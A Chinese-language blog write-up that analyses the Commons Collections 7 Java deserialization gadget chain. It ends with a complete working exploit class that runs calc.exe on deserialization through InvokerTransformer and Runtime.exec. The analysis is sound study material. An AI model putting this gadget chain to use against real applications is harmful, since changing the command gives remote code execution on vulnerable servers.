Java反序列化:CommonsCollections7调试分析
Commons Collections 7
基础知识
1.HashTable
散列表,也称为哈希表,以key-value形式进行访问的数据结构
HashTable具有线程安全:多个线程同时访问它时,不会导致数据不一致。
相对于HashMap、ConcurrentHashMap等线程安全性散列表,HashTable比较古老
诸如散列表,常见的类方法:
- put
- get
- remove
Hashtable.put()
函数的大致逻辑为:
检查value是否为空
由于key可能为对象之类的,所以存入散列表的时候需要以其散列值来存(key.hashCode())
然后计算索引值,找到所要put的条目信息应该存在哪张表里(这个结构可以理解为两级页表)
然后迭代器遍历,查找是否有相同散列值的key,有则返回previous value
无则插入新的条目信息,返回空值
整个过程调用了相关函数hashCode和equals
public synchronized V put(K key, V value) {
// Make sure the value is not null
if (value == null) {
throw new NullPointerException();
}
// Makes sure the key is not already in the hashtable.
Entry<?,?> tab[] = table;
int hash = key.hashCode();
int index = (hash & 0x7FFFFFFF) % tab.length;
@SuppressWarnings("unchecked")
Entry<K,V> entry = (Entry<K,V>)tab[index];
for(; entry != null ; entry = entry.next) {
if ((entry.hash == hash) && entry.key.equals(key)) {
V old = entry.value;
entry.value = value;
return old;
}
}
addEntry(hash, key, value, index);
return null;
}
2. AbstractMapDecorator
AbstractMapDecorator 是 Apache Commons Collections(Apache Commons 集合框架)中的一个抽象类,用于实现装饰器模式以扩展或修改 java.util.Map 接口的行为。
本质上是实现Map的接口
3. AbstractMap
给出了equals的一个具体实现
public boolean equals(Object o) {
if (o == this)
return true;
if (!(o instanceof Map))
return false;
Map<?,?> m = (Map<?,?>) o;
if (m.size() != size())
return false;
try {
Iterator<Entry<K,V>> i = entrySet().iterator();
while (i.hasNext()) {
Entry<K,V> e = i.next();
K key = e.getKey();
V value = e.getValue();
if (value == null) {
if (!(m.get(key)==null && m.containsKey(key)))
return false;
} else {
if (!value.equals(m.get(key)))
return false;
}
}
} catch (ClassCastException unused) {
return false;
} catch (NullPointerException unused) {
return false;
}
return true;
}
调试分析

本质上是利用了hash碰撞来触发equals函数,进一步触发了LazyMap.get函数
测试demo
public class HashCodeTest {
public static void main(String[] args) throws Exception{
Map testMap1 = new HashMap();
Map testMap2 = new HashMap();
Map lazyMap1 = LazyMap.decorate(testMap1,new ChainedTransformer(new Transformer[]{}));
testMap1.put("yy",1);
Map lazyMap2 = LazyMap.decorate(testMap2,new ChainedTransformer(new Transformer[]{}));
testMap2.put("zZ", 1);
System.out.println(lazyMap1.hashCode());
System.out.println(lazyMap2.hashCode());
}
}

Gadget Chain
首先需要经过两次的hashCode,然后从进入如下的调用链
/*
java.util.Hashtable.readObject
java.util.Hashtable.reconstitutionPut
org.apache.commons.collections.map.AbstractMapDecorator.equals
java.util.AbstractMap.equals
org.apache.commons.collections.map.LazyMap.get
org.apache.commons.collections.functors.ChainedTransformer.transform
org.apache.commons.collections.functors.InvokerTransformer.transform
java.lang.reflect.Method.invoke
sun.reflect.DelegatingMethodAccessorImpl.invoke
sun.reflect.NativeMethodAccessorImpl.invoke
sun.reflect.NativeMethodAccessorImpl.invoke0
java.lang.Runtime.exec
*/
调试过程
- 字节数组在经过反序列化形成对象的时候,由于调用put函数,需要调用hashCode


- 在put中调用了equals函数

- 然后调用了
AbstractMapDecorator.equals

- 然后调用了
AbstractMap.equals,然后调用了LazyMap的get方法触发Runtime类反射调用
EXP
package CC7;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import utils.DeSerialization;
import utils.Reflection;
import utils.Serialization;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class CC7EXP {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod",new Class[]{String.class, Class[].class}, new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
new ConstantTransformer(1)
};
Transformer transformerChain = new ChainedTransformer(new Transformer[]{});
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
lazyMap1.put("yy",1);
Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
lazyMap2.put("zZ", 1);
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, 1);
hashtable.put(lazyMap2, 2);
// 设置字段值
Reflection.setFieldValue(transformerChain,"iTransformers",transformers);
lazyMap2.remove("yy");
// 序列化和反序列化
byte[] bytecodes = Serialization.serialize(hashtable);
DeSerialization.deserialize(bytecodes);
}
}


 浙公网安备 33010602011771号
浙公网安备 33010602011771号